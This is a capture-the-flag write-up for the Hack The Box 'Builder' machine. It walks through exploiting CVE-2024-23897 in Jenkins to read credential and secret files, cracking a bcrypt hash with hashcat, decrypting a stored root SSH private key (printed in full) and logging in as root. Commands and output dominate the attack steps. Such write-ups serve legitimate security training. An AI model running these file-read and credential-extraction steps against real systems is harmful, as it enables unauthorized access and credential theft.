Builder HTB
Builder HTB [Difuculty Medium]
Introduction
Builder is a medium-difficulty Linux machine that features a Jenkins instance. The Jenkins instance is found to be vulnerable to the CVE-2024-23897 vulnerability that allows unauthenticated users to read arbitrary files on the Jenkins controller file system. An attacker is able to extract the username and password hash of the Jenkins user jennifer. Using the credentials to login into the remote Jenkins instance, an encrypted SSH key is exploited to obtain root access on the host machine.
Machine Description
Name: Builder
Goal: Get two flags
Difficulty: Medium
Operating System: Linux
link: https://app.hackthebox.com/machines/591
PDF Link
- PDF: Link to PDF
Reconnaissance
1
2
3
4
5
6
7
8
9
10
11
❯ nmap -sS -p- --open --min-rate 5000 -n -Pn 10.129.230.220 -oG nmap/scan1.txt
Starting Nmap 7.98 ( https://nmap.org ) at 2025-10-21 10:15 +0200
Nmap scan report for 10.129.230.220
Host is up (0.17s latency).
Not shown: 41873 closed tcp ports (reset), 23660 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 22.82 seconds
nmap reports us the ports 22 and 8080, then we can make a further enumeration using -sCV:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ nmap -sCV -p22,8080 -n -Pn 10.129.230.220 -oN scan2.txt
Starting Nmap 7.98 ( https://nmap.org ) at 2025-10-21 10:16 +0200
Nmap scan report for 10.129.230.220
Host is up (0.041s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
8080/tcp open http Jetty 10.0.18
|_http-title: Dashboard [Jenkins]
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Jetty(10.0.18)
| http-robots.txt: 1 disallowed entry
|_/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.88 seconds
This time nmap scripts and banner grabbing reported us a Jenkins instance running in the previous port 8080.
We can quickly realized about the Jenkins versión 2.441:
1
2
3
4
5
6
7
❯ searchsploit jenkins 2.441
----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Jenkins 2.441 - Local File Inclusion | java/webapps/51993.py
----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
After a quick vulnerability search using searchsploit we can see that a exploit is available in this versión, in this case a LFI.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ python3 jenkins_lfi.py -u http://10.129.230.220:8080/ -p /etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
Reading in some articles and blogs, Jenkins store users credentials which we can attempt to crack if we can access to master.key, credentials.xml y hudson.util.Secret.
- https://github.com/gquere/pwn_jenkins/blob/master/offline_decryption/jenkins_offline_decrypt.py
1
2
❯ python3 jenkins_lfi.py -u http://10.129.230.220:8080/ -p /var/jenkins_home/secrets/master.key
3e3a8909d274de18b90e8d41789423c041dae2b1132514ac43b9714d62305dfba277b5bcec3a06339d9f111e902b64d063bf2eb322eb641edb846e6c019c95cbc38b849fcc2085d5f220c5b6e5468f97d0397502c6afc5a9a1375d346cd0adf08ebc377f48124b9422e91beb5596cdecd72886d7c7e3816a8c488e0270394347
1
python3 jenkins_lfi.py -u http://10.129.230.220:8080/ -p /var/jenkins_home/secrets/master.key > ../content/master.key
1
python3 jenkins_lfi.py -u http://10.129.230.220:8080/ -p /var/jenkins_home/credentials.xml > ../content/credentials.xml
1
python3 jenkins_lfi.py -u http://10.129.230.220:8080/ -p /var/jenkins_home/secrets/hudson.util.Secret > ../content/hudson.util.Secret
1
2
❯ ls ../content
credentials.xml hudson.util.Secret master.key
Explotation
After obtaining these needed files, I tried to crack it but nothing since the exploits appers to only works once you’re within the Jenkins instance/docker.
What I did was set up the jenkins docker locally in my attack machine in order to understand how it works talking about sensible file. After a while a realized that users and their credentials are store in users.xml. So lets try to dump the users.xml file knowing the jenkins directory:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
❯ python3 jenkins_lfi.py -u http://10.129.230.220:8080/ -p /var/jenkins_home/users/users.xml
<?xml version='1.1' encoding='UTF-8'?>
<string>jennifer_12108429903186576833</string>
<idToDirectoryNameMap class="concurrent-hash-map">
<entry>
<string>jennifer</string>
<version>1</version>
</hudson.model.UserIdMapper>
</idToDirectoryNameMap>
<hudson.model.UserIdMapper>
</entry>
❯ python3 jenkins_lfi.py -u http://10.129.230.220:8080/ -p /var/jenkins_home/users/jennifer_12108429903186576833/config.xml
<hudson.tasks.Mailer_-UserProperty plugin="mailer@463.vedf8358e006b_">
<hudson.search.UserSearchProperty>
<roles>
<jenkins.security.seed.UserSeedProperty>
</tokenStore>
</hudson.search.UserSearchProperty>
<timeZoneName></timeZoneName>
<properties>
<jenkins.security.LastGrantedAuthoritiesProperty>
<flags/>
<hudson.model.MyViewsProperty>
</user>
</jenkins.security.ApiTokenProperty>
<views>
<string>authenticated</string>
<org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty plugin="display-url-api@2.200.vb_9327d658781">
<user>
<name>all</name>
<description></description>
<emailAddress>jennifer@builder.htb</emailAddress>
<collapsed/>
</jenkins.security.seed.UserSeedProperty>
</org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty>
</hudson.model.MyViewsProperty>
<domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash"/>
<filterQueue>false</filterQueue>
<jenkins.security.ApiTokenProperty>
<primaryViewName></primaryViewName>
</views>
</hudson.model.TimeZoneProperty>
<com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty plugin="credentials@1319.v7eb_51b_3a_c97b_">
</hudson.model.PaneStatusProperties>
</hudson.tasks.Mailer_-UserProperty>
<tokenList/>
<jenkins.console.ConsoleUrlProviderUserProperty/>
</hudson.model.AllView>
<timestamp>1707318554385</timestamp>
<owner class="hudson.model.MyViewsProperty" reference="../../.."/>
</properties>
</jenkins.model.experimentalflags.UserExperimentalFlagsProperty>
</com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty>
<hudson.security.HudsonPrivateSecurityRealm_-Details>
<insensitiveSearch>true</insensitiveSearch>
<properties class="hudson.model.View$PropertyList"/>
<hudson.model.TimeZoneProperty>
<hudson.model.AllView>
</hudson.security.HudsonPrivateSecurityRealm_-Details>
<providerId>default</providerId>
</roles>
</jenkins.security.LastGrantedAuthoritiesProperty>
<jenkins.model.experimentalflags.UserExperimentalFlagsProperty>
<hudson.model.PaneStatusProperties>
<?xml version='1.1' encoding='UTF-8'?>
<fullName>jennifer</fullName>
<seed>6841d11dc1de101d</seed>
<id>jennifer</id>
<version>10</version>
<tokenStore>
<filterExecutors>false</filterExecutors>
<io.jenkins.plugins.thememanager.ThemeUserProperty plugin="theme-manager@215.vc1ff18d67920"/>
<passwordHash>#jbcrypt:$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a</passwordHash>
1
2
3
4
5
6
7
❯ hashid -m hash
--File 'hash'--
Analyzing '$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a'
[+] Blowfish(OpenBSD) [Hashcat Mode: 3200]
[+] Woltlab Burning Board 4.x
[+] bcrypt [Hashcat Mode: 3200]
--End of file 'hash'--%
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
❯ hashcat -m 3200 hash /usr/share/wordlists/rockyou.txt
hashcat (v7.1.2) starting
Successfully initialized the NVIDIA main driver CUDA runtime library.
Failed to initialize NVIDIA RTC library.
* Device #1: CUDA SDK Toolkit not installed or incorrectly installed.
CUDA SDK Toolkit required for proper device support and utilization.
For more information, see: https://hashcat.net/faq/wrongdriver
Falling back to OpenCL runtime.
OpenCL API (OpenCL 3.0 CUDA 13.0.94) - Platform #1 [NVIDIA Corporation]
=======================================================================
* Device #01: NVIDIA GeForce RTX 2060, 5735/5735 MB (1433 MB allocatable), 30MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Minimum salt length supported by kernel: 0
Maximum salt length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory allocated for this attack: 535 MB (6240 MB free)
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a:princess
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQ.../L4l1a
Time.Started.....: Tue Oct 21 11:51:53 2025 (0 secs)
Time.Estimated...: Tue Oct 21 11:51:53 2025 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-72 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........: 594 H/s (17.29ms) @ Accel:1 Loops:32 Thr:11 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 330/14344384 (0.00%)
Rejected.........: 0/330 (0.00%)
Restore.Point....: 0/14344384 (0.00%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:992-1024
Candidate.Engine.: Device Generator
Candidates.#01...: 123456 -> cassie
Hardware.Mon.#01.: Temp: 44c Fan: 33% Util: 94% Core:1980MHz Mem:6801MHz Bus:16
Started: Tue Oct 21 11:51:47 2025
Stopped: Tue Oct 21 11:51:54 2025
After using hashcat, we could crack the jeniffer’s password, now we can log in the Jenkins instance.
Once in, we can go to /script path and execute a groovy rev shell:
Privilage Escalation
Once in, although we’re in the jenkins docker container and not in the target machine, we can now try the previous exploit that did not work initially:
https://github.com/hoto/jenkins-credentials-decryptor
1
2
3
4
5
6
7
8
9
jenkins@0f52c222a4cc:~$ ./jenkins-credentials-decryptor -m secrets/master.key -c credentials.xml -s ./secrets/hudson.util.Secret
[
{
"id": "1",
"privateKey": "-----BEGIN OPENSSH PRIVATE KEY-----\n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\n-----END OPENSSH PRIVATE KEY-----",
"scope": "GLOBAL",
"username": "root"
}
]
This works since Jenkis is using a ssh plugin where
Once the exploit retrieve the ssh key, we can ssh to the main target machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
jenkins@0f52c222a4cc:~$ ssh root@10.129.230.220 -i id_rsa
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-94-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Tue Oct 21 01:46:56 PM UTC 2025
System load: 0.0
Usage of /: 66.5% of 5.81GB
Memory usage: 21%
Swap usage: 0%
Processes: 223
Users logged in: 0
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.129.230.220
IPv6 address for eth0: dead:beef::250:56ff:fe94:977
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Oct 21 13:46:59 2025 from 172.17.0.2
root@builder:~# id
uid=0(root) gid=0(root) groups=0(root)
And we’re now root in the main target machine.



